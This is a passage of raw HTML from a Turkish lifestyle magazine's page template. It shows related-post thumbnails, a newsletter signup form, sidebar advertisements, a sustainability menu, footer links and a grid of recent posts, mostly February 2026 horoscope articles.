<a rel="nofollow" target="_blank" href="https://www.plumemag.com/2026-kitap-uyarlamalari-ekranlara-uyarlanan-kitaplar/"><img width="150" height="63" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%2063%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-310x131.png" class="lazy-load attachment-150x100 size-150x100 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-310x131.png 310w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-460x194.png 460w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-1075x453.png 1075w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-768x323.png 768w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-24x10.png 24w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-36x15.png 36w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi-48x20.png 48w, https://www.plumemag.com/wp-content/uploads/2026/01/2026-kitap-uyarlamasi.png 1140w" sizes="(max-width: 150px) 100vw, 150px" /><br /><p><b>2026 Kitap Uyarlamaları: Ekranlara Uyarlanan Kitaplar</b></p>
</a></div></div><div class="large-4"><div class="relatedthumb">
<a rel="nofollow" target="_blank" href="https://www.plumemag.com/en-iyi-turk-yonetmenler/"><img width="150" height="63" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%2063%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-310x131.jpg" class="lazy-load attachment-150x100 size-150x100 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2026/01/en-iyi-turk-yonetmenler.jpg 1140w" sizes="(max-width: 150px) 100vw, 150px" /><br /><p><b>En İyi Türk Yönetmenler</b></p>
</a></div></div></div></div></div></article><div id="comments" class="comments-area"></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="block-3" class="widget widget_block"><div style="padding:27px color:yellow;" class="wp-block-tnp-minimal sidebar_bulten"><p style="color:white;"><meta charset="utf-8"/>PlumeExtra'ya ücretsiz üye olun, bültenlerimize kolayca ulaşın!</p><div><div class="tnp tnp-subscription "><form method="post" action="https://www.plumemag.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-1">İsim Soyisim</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-email"><label for="tnp-2">Email Adresi</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Katıl" style=""></div></form></div></div></div></aside><aside id="block-70" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full mobilde_gizle"><a href="#"><img data-lazyloaded="1" src="[data-uri]" width="270" height="600" decoding="async" data-src="https://www.plumemag.com/wp-content/uploads/2026/02/sag-sidebar-masaustu-dikey.jpg" alt="YKB" class="wp-image-24757"/></a></figure></aside><aside id="block-68" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full mobilde_gizle"><a href="https://www.longines.com/tr/watches?sort=bestseller&dir=DESC&utm_source=google&utm_medium=cpc&gad_source=1&gad_campaignid=19749946221&gbraid=0AAAAApYPARiyfX3ifhnRDMfdFnXlOSrfm&gclid=Cj0KCQiAyvHLBhDlARIsAHxl6xrrUReHKLIR-280DUfL6BWd6liJpO7sR9uUXn-zsrLO3p7lWeezKPQaArF4EALw_wcB"><img data-lazyloaded="1" src="[data-uri]" width="270" height="600" decoding="async" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/LON_BanS_58823n3_Banner_JPG_29Jan26_PS1_PL14_TR-1.jpg" alt="Longines" class="wp-image-24757"/></a></figure></aside><aside id="block-65" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full mobilde_gizle"><a href="https://www.kitapyurdu.com/kitap/varolma-kilavuzu/741993.html"><img data-lazyloaded="1" src="[data-uri]" width="750" height="724" decoding="async" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/var-olma-kilavuzu.jpeg" alt="Var Olma Kılavuzu" class="wp-image-24757"/></a></figure></aside><aside id="nav_menu-8" class="widget widget_nav_menu"><span class="widget-title "><span>#Sürdürülebilirlik 101</span></span><div class="menu-surdurulebilirlik-101-container"><ul id="menu-surdurulebilirlik-101" class="menu"><li id="menu-item-31217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31217"><a href="https://www.plumemag.com/surdurulebilirlik-nedir/">Sürdürülebilirlik Nedir?</a></li><li id="menu-item-30562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30562"><a href="https://www.plumemag.com/surdurulebilir-kalkinma-amaclari-nelerdir/">Sürdürülebilir Kalkınma Amaçları Nelerdir?</a></li><li id="menu-item-25561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25561"><a href="https://www.plumemag.com/iklim-krizi-nedir/">7 Soruda İklim Değişikliği Nedir?</a></li><li id="menu-item-25562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25562"><a href="https://www.plumemag.com/iklim-degisikligi-sizi-nasil-oldurebilir/">İklim Değişikliği Sizi Nasıl Öldürebilir?</a></li><li id="menu-item-25563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25563"><a href="https://www.plumemag.com/iklim-adaleti-nedir/">İklim Adaleti Nedir?</a></li><li id="menu-item-25564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25564"><a href="https://www.plumemag.com/surdurulebilirlik-icin-sifir-atik/">Sürdürülebilirlik İçin Sıfır Atık</a></li><li id="menu-item-29512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29512"><a href="https://www.plumemag.com/surdurulebilirligin-psikolojisi-ve-iklim-krizi/">Sürdürülebilirliğin Psikolojisi ve İklim Krizi</a></li></ul></div></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section" id="section_737287650"><div class="bg section-bg fill bg-fill bg-loaded bg-loaded" ></div><div class="section-content relative"><div class="row row-collapse align-middle align-center"  id="row-62156424"><div id="col-242807622" class="col small-12 large-12"  ><div class="col-inner text-center"  ><a href="https://www.plumemag.com/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>ANASAYFA</span>
</a><a href="https://www.plumemag.com/manifesto/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>HAKKIMIZDA</span>
</a><a href="https://www.plumemag.com/plumemag-ekibi/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>KÜNYE</span>
</a><a href="https://www.plumemag.com/reklam-ve-ozel-projeler/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>REKLAM VE SPONSORLUK</span>
</a><a href="https://www.plumemag.com/gizlilik-politikasi/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>Gizlilik Politikası</span>
</a><a href="https://www.plumemag.com/cerez-politikasi/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>Çerez Politikası</span>
</a><a href="https://www.plumemag.com/iletisim/" target="_self" class="button primary is-link footer-link"  style="padding:0px 5px 0px 5px;">
<span>İLETİŞİM</span>
</a></div><style>#col-242807622 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}</style></div><style>#row-62156424 > .col > .col-inner {
  padding: 0px 0 0px 0px;
}</style></div><div class="text-center"><div class="is-divider divider clearfix" style="max-width:80%;height:1px;background-color:rgb(233, 233, 233);"></div></div><div class="social-icons follow-icons footer-icons full-width text-center" ><a href="https://www.facebook.com/plumemagcom/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Facebook' ta Takip Edin"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/plumemagcom/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Instagram' da Takip Edin"><i class="icon-instagram" ></i></a><a href="https://twitter.com/plumemagcom" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Twitter' da Takip Edin"><i class="icon-twitter" ></i></a><a href="https://www.linkedin.com/company/plumemag/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCXTEhXSKFfTPUmQb_KVP9ZA" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Youtube' ta Takip Edin"><i class="icon-youtube" ></i></a></div></div><style>#section_737287650 {
  padding-top: 22px;
  padding-bottom: 22px;
}</style></section><section class="section" id="section_1011863842"><div class="bg section-bg fill bg-fill bg-loaded bg-loaded" ><div class="is-border"
style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;"></div></div><div class="section-content relative"><div class="row"  id="row-1920525164"><div id="col-596807323" class="col small-12 large-12"  ><div class="col-inner text-left"  ><div class="is-border"
style="border-width:0px 0px 0px 0px;margin:0px 0 0px 0px;"></div><div class="row large-columns-4 medium-columns-3 small-columns-1 row-xsmall"><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/sonsuz-asklara-eslik-eden-zamansiz-longines-seckisi/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-460x194.png" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-460x194.png 460w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-1075x453.png 1075w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-310x131.png 310w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-768x323.png 768w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-24x10.png 24w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-36x15.png 36w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye-48x20.png 48w, https://www.plumemag.com/wp-content/uploads/2026/02/longines-sevgililer-gunu-hediye.png 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Sonsuz Aşklara Eşlik Eden Zamansız Longines Seçkisi</h5><div class="post-meta is-small op-8">3 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yeni-cikan-kitaplar-subat-2026/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2026/02/yeni-cikan-kitaplar-listesi-subat-2026.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yeni Çıkan Kitaplar | Şubat 2026</h5><div class="post-meta is-small op-8">3 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/istanbul-etkinlik-takvimi-subat-2026/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2026/02/istanbul-etkinlik-takvimi-subat-2026-konserler.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">İstanbul Etkinlik Takvimi | Şubat 2026</h5><div class="post-meta is-small op-8">3 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/deli-dahi-ozgur-cag-otesinde-kova-burcu-unluler/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2026/01/kova-burcu-unluler.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Deli Dahi, Özgür ve Çağ Ötesinde Kova Burcu Ünlüler</h5><div class="post-meta is-small op-8">2 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-koc-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="koç burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-koc.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Koç Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-balik-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="balık burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-balik.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Balık Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-kova-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="kova burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-kova.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Kova Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-oglak-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="oğlak burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-oglak.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Oğlak Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-boga-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="boğa burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-boga.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Boğa Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-terazi-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
<img width="460" height="194" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20460%20194%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-460x194.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="terazi burcu" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-460x194.jpg 460w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-1075x453.jpg 1075w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-310x131.jpg 310w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-768x323.jpg 768w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-24x10.jpg 24w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-36x15.jpg 36w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi-48x20.jpg 48w, https://www.plumemag.com/wp-content/uploads/2025/10/kasim-aylik-burc-yorumlari-terazi.jpg 1140w" sizes="(max-width: 460px) 100vw, 460px" /></div></div><div class="box-text text-left is-xsmall" style="padding:0px 0px 3px 0px;"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-xxsmall ">Yükselen Terazi Burcu Şubat 2026 Aylık Yorumu</h5><div class="post-meta is-small op-8">1 Şubat 2026</div></div></div></div>
</a></div></div><div class="col post-item" ><div class="col-inner">
<a href="https://www.plumemag.com/yukselen-basak-burcu-subat-2026-aylik-yorumu/" class="plain"><div class="box box-default box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:0px;">
